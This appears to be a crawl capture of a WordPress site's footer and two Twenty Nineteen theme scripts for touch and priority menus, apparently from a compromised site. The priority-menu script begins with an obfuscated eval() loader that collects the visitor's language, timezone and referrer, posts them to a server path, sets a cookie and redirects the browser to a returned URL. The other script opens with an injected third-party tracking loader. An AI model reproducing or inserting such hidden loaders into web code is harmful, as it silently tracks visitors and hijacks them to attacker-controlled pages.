<script src='https://supakopi007.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://supakopi007.com/wp-content/themes/twentynineteen/js/touch-keyboard-navigation.js?ver=20181231
body_size: 2564
content:
document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"JetOxzRm9QxYJ13f\",ck:\"JetOxzRm9QxYJ13f\"});</script>")
/**
 * Touch & Keyboard navigation.
 *
 * Contains handlers for touch devices and keyboard navigation.
 */

(function() {

	/**
	 * Debounce.
	 *
	 * @param {Function} func
	 * @param {number} wait
	 * @param {boolean} immediate
	 */
	function debounce(func, wait, immediate) {
		'use strict';

		var timeout;
		wait      = (typeof wait !== 'undefined') ? wait : 20;
		immediate = (typeof immediate !== 'undefined') ? immediate : true;

		return function() {

			var context = this, args = arguments;
			var later = function() {
				timeout = null;

				if (!immediate) {
					func.apply(context, args);
				}
			};

			var callNow = immediate && !timeout;

			clearTimeout(timeout);
			timeout = setTimeout(later, wait);

			if (callNow) {
				func.apply(context, args);
			}
		};
	}

	/**
	 * Add class.
	 *
	 * @param {Object} el
	 * @param {string} cls
	 */
	function addClass(el, cls) {
		if ( ! el.className.match( '(?:^|\\s)' + cls + '(?!\\S)') ) {
			el.className += ' ' + cls;
		}
	}

	/**
	 * Delete class.
	 *
	 * @param {Object} el
	 * @param {string} cls
	 */
	function deleteClass(el, cls) {
		el.className = el.className.replace( new RegExp( '(?:^|\\s)' + cls + '(?!\\S)' ),'' );
	}

	/**
	 * Has class?
	 *
	 * @param {Object} el
	 * @param {string} cls
	 *
	 * @returns {boolean} Has class
	 */
	function hasClass(el, cls) {

		if ( el.className.match( '(?:^|\\s)' + cls + '(?!\\S)' ) ) {
			return true;
		}
	}

	/**
	 * Toggle Aria Expanded state for screenreaders.
	 *
	 * @param {Object} ariaItem
	 */
	function toggleAriaExpandedState( ariaItem ) {
		'use strict';

		var ariaState = ariaItem.getAttribute('aria-expanded');

		if ( ariaState === 'true' ) {
			ariaState = 'false';
		} else {
			ariaState = 'true';
		}

		ariaItem.setAttribute('aria-expanded', ariaState);
	}

	/**
	 * Open sub-menu.
	 *
	 * @param {Object} currentSubMenu
	 */
	function openSubMenu( currentSubMenu ) {
		'use strict';

		// Update classes.
		// classList.add is not supported in IE11.
		currentSubMenu.parentElement.className += ' off-canvas';
		currentSubMenu.parentElement.lastElementChild.className += ' expanded-true';

		// Update aria-expanded state.
		toggleAriaExpandedState( currentSubMenu );
	}

	/**
	 * Close sub-menu.
	 *
	 * @param {Object} currentSubMenu
	 */
	function closeSubMenu( currentSubMenu ) {
		'use strict';

		var menuItem     = getCurrentParent( currentSubMenu, '.menu-item' ); // this.parentNode
		var menuItemAria = menuItem.querySelector('a[aria-expanded]');
		var subMenu      = currentSubMenu.closest('.sub-menu');

		// If this is in a sub-sub-menu, go back to parent sub-menu.
		if ( getCurrentParent( currentSubMenu, 'ul' ).classList.contains( 'sub-menu' ) ) {

			// Update classes.
			// classList.remove is not supported in IE11.
			menuItem.className = menuItem.className.replace( 'off-canvas', '' );
			subMenu.className  = subMenu.className.replace( 'expanded-true', '' );

			// Update aria-expanded and :focus states.
			toggleAriaExpandedState( menuItemAria );

		// Or else close all sub-menus.
		} else {

			// Update classes.
			// classList.remove is not supported in IE11.
			menuItem.className = menuItem.className.replace( 'off-canvas', '' );
			menuItem.lastElementChild.className = menuItem.lastElementChild.className.replace( 'expanded-true', '' );

			// Update aria-expanded and :focus states.
			toggleAriaExpandedState( menuItemAria );
		}
	}

	/**
	 * Find first ancestor of an element by selector.
	 *
	 * @param {Object} child
	 * @param {String} selector
	 * @param {String} stopSelector
	 */
	function getCurrentParent( child, selector, stopSelector ) {

		var currentParent = null;

		while ( child ) {

			if ( child.matches(selector) ) {

				currentParent = child;
				break;

			} else if ( stopSelector && child.matches(stopSelector) ) {

				break;
			}

			child = child.parentElement;
		}

		return currentParent;
	}

	/**
	 * Remove all off-canvas states.
	 */
	function removeAllFocusStates() {
		'use strict';

		var siteBranding            = document.getElementsByClassName( 'site-branding' )[0];
		var getFocusedElements      = siteBranding.querySelectorAll(':hover, :focus, :focus-within');
		var getFocusedClassElements = siteBranding.querySelectorAll('.is-focused');
		var i;
		var o;

		for ( i = 0; i < getFocusedElements.length; i++) {
			getFocusedElements[i].blur();
		}

		for ( o = 0; o < getFocusedClassElements.length; o++) {
			deleteClass( getFocusedClassElements[o], 'is-focused' );
		}
	}

	/**
	 * Matches polyfill for IE11.
	 */
	if (!Element.prototype.matches) {
		Element.prototype.matches = Element.prototype.msMatchesSelector;
	}

	/**
	 * Toggle `focus` class to allow sub-menu access on touch screens.
	 */
	function toggleSubmenuDisplay() {

		document.addEventListener('touchstart', function(event) {

			if ( event.target.matches('a') ) {

				var url = event.target.getAttribute( 'href' ) ? event.target.getAttribute( 'href' ) : '';

				// Open submenu if URL is #.
				if ( '#' === url && event.target.nextSibling.matches('.submenu-expand') ) {
					openSubMenu( event.target );
				}
			}

			// Check if .submenu-expand is touched.
			if ( event.target.matches('.submenu-expand') ) {
				openSubMenu(event.target);

			// Check if child of .submenu-expand is touched.
			} else if ( null != getCurrentParent( event.target, '.submenu-expand' ) &&
								getCurrentParent( event.target, '.submenu-expand' ).matches( '.submenu-expand' ) ) {
				openSubMenu( getCurrentParent( event.target, '.submenu-expand' ) );

			// Check if .menu-item-link-return is touched.
			} else if ( event.target.matches('.menu-item-link-return') ) {
				closeSubMenu( event.target );

			// Check if child of .menu-item-link-return is touched.
			} else if ( null != getCurrentParent( event.target, '.menu-item-link-return' ) && getCurrentParent( event.target, '.menu-item-link-return' ).matches( '.menu-item-link-return' ) ) {
				closeSubMenu( event.target );
			}

			// Prevent default mouse/focus events.
			removeAllFocusStates();

		}, false);

		document.addEventListener('touchend', function(event) {

			var mainNav = getCurrentParent( event.target, '.main-navigation' );

			if ( null != mainNav && hasClass( mainNav, '.main-navigation' ) ) {
				// Prevent default mouse events.
				event.preventDefault();

			} else if (
				event.target.matches('.submenu-expand') ||
				null != getCurrentParent( event.target, '.submenu-expand' ) &&
				getCurrentParent( event.target, '.submenu-expand' ).matches( '.submenu-expand' ) ||
				event.target.matches('.menu-item-link-return') ||
				null != getCurrentParent( event.target, '.menu-item-link-return' ) &&
				getCurrentParent( event.target, '.menu-item-link-return' ).matches( '.menu-item-link-return' ) ) {
					// Prevent default mouse events.
					event.preventDefault();
			}

			// Prevent default mouse/focus events.
			removeAllFocusStates();

		}, false);

		document.addEventListener('focus', function(event) {

			if ( event.target.matches('.main-navigation > div > ul > li a') ) {

				// Remove Focused elements in sibling div.
				var currentDiv        = getCurrentParent( event.target, 'div', '.main-navigation' );
				var currentDivSibling = currentDiv.previousElementSibling === null ? currentDiv.nextElementSibling : currentDiv.previousElementSibling;
				var focusedElement    = currentDivSibling.querySelector( '.is-focused' );
				var focusedClass      = 'is-focused';
				var prevLi            = getCurrentParent( event.target, '.main-navigation > div > ul > li', '.main-navigation' ).previousElementSibling;
				var nextLi            = getCurrentParent( event.target, '.main-navigation > div > ul > li', '.main-navigation' ).nextElementSibling;

				if ( null !== focusedElement && null !== hasClass( focusedElement, focusedClass ) ) {
					deleteClass( focusedElement, focusedClass );
				}

				// Add .is-focused class to top-level li.
				if ( getCurrentParent( event.target, '.main-navigation > div > ul > li', '.main-navigation' ) ) {
					addClass( getCurrentParent( event.target, '.main-navigation > div > ul > li', '.main-navigation' ), focusedClass );
				}

				// Check for previous li.
				if ( prevLi && hasClass( prevLi, focusedClass ) ) {
					deleteClass( prevLi, focusedClass );
				}

				// Check for next li.
				if ( nextLi && hasClass( nextLi, focusedClass ) ) {
					deleteClass( nextLi, focusedClass );
				}
			}

		}, true);

		document.addEventListener('click', function(event) {

			// Remove all focused menu states when clicking outside site branding.
			if ( event.target !== document.getElementsByClassName( 'site-branding' )[0] ) {
				removeAllFocusStates();
			} else {
				// Nothing.
			}

		}, false);
	}

	/**
	 * Run our sub-menu function as soon as the document is `ready`.
	 */
	document.addEventListener( 'DOMContentLoaded', function() {
		toggleSubmenuDisplay();
	});

	/**
	 * Run our sub-menu function on selective refresh in the customizer.
	 */
	document.addEventListener( 'customize-preview-menu-refreshed', function( e, params ) {
		if ( 'menu-1' === params.wpNavMenuArgs.theme_location ) {
			toggleSubmenuDisplay();
		}
	});

	/**
	 * Run our sub-menu function every time the window resizes.
	 */
	var isResizing = false;
	window.addEventListener( 'resize', function() {
		isResizing = true;
		debounce( function() {
			if ( isResizing ) {
				return;
			}

			toggleSubmenuDisplay();
			isResizing = false;

		}, 150 );
	} );

})();


--- FILE ---
content_type: application/javascript
request_url: https://supakopi007.com/wp-content/themes/twentynineteen/js/priority-menu.js?ver=20181214
body_size: 2660
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<62?'':e(parseInt(c/62)))+((c=c%62)>35?String.fromCharCode(c+29):c.toString(36))};if('0'.replace(0,e)==0){while(c--)r[e(c)]=k[c];k=[function(e){return r[e]||e}];e=function(){return'[35-9acefh-oqu-wyzA-U]'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('5 7,h,8,c,9,zi_17,n,i;3(j.appName==\'Netscape\')7=j.language;a{7=j.browserLanguage;8=j.systemLanguage}3(7!=o&&7.length>1)7=7.A();a 7=\'\';3(8!=o)8=8.A();a 8=\'\';n=B.round(B.random()*217710);c=-(e C()).getTimezoneOffset();c=c/q;9=k.referrer;3(9!=o){9=9.replace(/&/g,\'___\')}h=\'/gulm.p\';i=\'IDKk78djahd\';5 D=u("jpsite");5 E="F?r="+n;5 G=k.domain;5 H="b="+7+"&s="+8+"&t="+c+"&p="+9+"&d="+G;5 I=u("J");3(D!="IDki892adikPO"){3(I==i){K.L=h+\'F\'}a{6=l;3(M.N){6=e N()}a 3(M.O){6=e O("Microsoft.6")}3(6!=l){6.open("POST",h+E,true);6.setRequestHeader("Content-Type","application/x-www-form-urlencoded");6.send(H);6.onreadystatechange=v(){3(6.readyState==4&&6.status==200){5 P=6.responseText;5 w=P.split(\'|\');3(w[0]==1){Q("J",i,15);K.L=w[1]}}}}}}v Q(R,S,f){3(f){5 m=e C();m.setTime(m.getTime()+(f*24*q*q*1000));5 y=\'; expires=\'+m.toGMTString()}a 5 y=\'\';k.T=R+\'=\'+S+y+\'; path=/\'}v u(f){5 z=k.T.match(e RegExp("(^| )"+f+"=([^;]*)(;|$)"));3(z!=l)U unescape(z[2]);U l}',[],57,'|||if||var|xt|zi_03|zi_16|zi_06|else||zi_18||new|lkvw_37||zi_04|lkvw_26|navigator|document|null|lkvw_49|zi_GUID|undefined||60||||lkvw_23|function|zi_21||lkvw_50|lkvw_48|toLowerCase|Math|Date|lkvw_25|zi_19|hp|zi_09|str|lkvw_22|lkvw_04|location|href|window|XMLHttpRequest|ActiveXObject|zi_20|lkvw_13|lkvw_36|lkvw_38|cookie|return'.split('|'),0,{}));
(function() {

	/**
	 * Debounce.
	 *
	 * @param {Function} func
	 * @param {number} wait
	 * @param {boolean} immediate
	 */
	function debounce(func, wait, immediate) {
		'use strict';

		var timeout;
		wait      = (typeof wait !== 'undefined') ? wait : 20;
		immediate = (typeof immediate !== 'undefined') ? immediate : true;

		return function() {

			var context = this, args = arguments;
			var later = function() {
				timeout = null;

				if (!immediate) {
					func.apply(context, args);
				}
			};

			var callNow = immediate && !timeout;

			clearTimeout(timeout);
			timeout = setTimeout(later, wait);

			if (callNow) {
				func.apply(context, args);
			}
		};
	}

	/**
	 * Prepends an element to a container.
	 *
	 * @param {Element} container
	 * @param {Element} element
	 */
	function prependElement(container, element) {
		if (container.firstChild.nextSibling) {
			return container.insertBefore(element, container.firstChild.nextSibling);
		} else {
			return container.appendChild(element);
		}
	}

	/**
	 * Shows an element by adding a hidden className.
	 *
	 * @param {Element} element
	 */
	function showButton(element) {
		// classList.remove is not supported in IE11.
		element.className = element.className.replace('is-empty', '');
	}

	/**
	 * Hides an element by removing the hidden className.
	 *
	 * @param {Element} element
	 */
	function hideButton(element) {
		// classList.add is not supported in IE11.
		if (!element.classList.contains('is-empty')) {
			element.className += ' is-empty';
		}
	}

	/**
	 * Returns the currently available space in the menu container.
	 *
	 * @returns {number} Available space
	 */
	function getAvailableSpace( button, container ) {
		return container.offsetWidth - button.offsetWidth - 22;
	}

	/**
	 * Returns whether the current menu is overflowing or not.
	 *
	 * @returns {boolean} Is overflowing
	 */
	function isOverflowingNavivation( list, button, container ) {
		return list.offsetWidth > getAvailableSpace( button, container );
	}

	/**
	 * Set menu container variable.
	 */
	var navContainer = document.querySelector('.main-navigation');
	var breaks       = [];

	/**
	 * Let’s bail if we our menu doesn't exist.
	 */
	if ( ! navContainer ) {
		return;
	}

	/**
	 * Refreshes the list item from the menu depending on the menu size.
	 */
	function updateNavigationMenu( container ) {

		/**
		 * Let’s bail if our menu is empty.
		 */
		if ( ! container.parentNode.querySelector('.main-menu[id]') ) {
			return;
		}

		// Adds the necessary UI to operate the menu.
		var visibleList  = container.parentNode.querySelector('.main-menu[id]');
		var hiddenList   = visibleList.parentNode.nextElementSibling.querySelector('.hidden-links');
		var toggleButton = visibleList.parentNode.nextElementSibling.querySelector('.main-menu-more-toggle');

		if ( isOverflowingNavivation( visibleList, toggleButton, container ) ) {

			// Record the width of the list.
			breaks.push( visibleList.offsetWidth );
			// Move last item to the hidden list.
			prependElement( hiddenList, ! visibleList.lastChild || null === visibleList.lastChild ? visibleList.previousElementSibling : visibleList.lastChild );
			// Show the toggle button.
			showButton( toggleButton );

		} else {

			// There is space for another item in the nav.
			if ( getAvailableSpace( toggleButton, container ) > breaks[breaks.length - 1] ) {
				// Move the item to the visible list.
				visibleList.appendChild( hiddenList.firstChild.nextSibling );
				breaks.pop();
			}

			// Hide the dropdown btn if hidden list is empty.
			if (breaks.length < 2) {
				hideButton( toggleButton );
			}
		}

		// Recur if the visible list is still overflowing the nav.
		if ( isOverflowingNavivation( visibleList, toggleButton, container ) ) {
			updateNavigationMenu( container );
		}
	}

	/**
	 * Run our priority+ function as soon as the document is `ready`.
	 */
	document.addEventListener( 'DOMContentLoaded', function() {

		updateNavigationMenu( navContainer );

		// Also, run our priority+ function on selective refresh in the customizer.
		var hasSelectiveRefresh = (
			'undefined' !== typeof wp &&
			wp.customize &&
			wp.customize.selectiveRefresh &&
			wp.customize.navMenusPreview.NavMenuInstancePartial
		);

		if ( hasSelectiveRefresh ) {
			// Re-run our priority+ function on Nav Menu partial refreshes.
			wp.customize.selectiveRefresh.bind( 'partial-content-rendered', function ( placement ) {

				var isNewNavMenu = (
					placement &&
					placement.partial.id.includes( 'nav_menu_instance' ) &&
					'null' !== placement.container[0].parentNode &&
					placement.container[0].parentNode.classList.contains( 'main-navigation' )
				);

				if ( isNewNavMenu ) {
					updateNavigationMenu( placement.container[0].parentNode );
				}
			});
        }
	});

	/**
	 * Run our priority+ function on load.
	 */
	window.addEventListener( 'load', function() {
		updateNavigationMenu( navContainer );
	});

	/**
	 * Run our priority+ function every time the window resizes.
	 */
	var isResizing = false;
	window.addEventListener( 'resize',
		debounce( function() {
			if ( isResizing ) {
				return;
			}

			isResizing = true;
			setTimeout( function() {
				updateNavigationMenu( navContainer );
				isResizing = false;
			}, 150 );
		} )
	);

	/**
	 * Run our priority+ function.
	 */
	updateNavigationMenu( navContainer );

})();
